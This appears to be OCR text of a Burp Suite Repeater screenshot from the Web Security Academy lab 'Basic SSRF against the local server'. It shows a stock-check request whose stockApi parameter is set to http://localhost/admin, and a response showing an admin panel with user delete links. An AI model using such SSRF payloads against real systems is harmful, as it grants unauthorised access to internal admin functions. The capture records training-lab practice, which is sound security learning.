 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Search Settin
Learn Autorize Sequencer InQL
1 × 2 × +
Send Cancel < > Target: https://0aed008a03f35dff8034bc8d002c004b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0aed008a03f35dff8034bc8d002c004b.web-security-academy.net
3 Cookie: session=eCpQOK9khorWXHoY7D4HWgVORty2SlS8
4 Content-Length: 31
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0aed008a03f35dff8034bc8d002c004b.web-security-academy.
net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aed008a03f35dff8034bc8d002c004b.web-security-academy.
net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
Web Secu
Academy
Basic SSRF
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete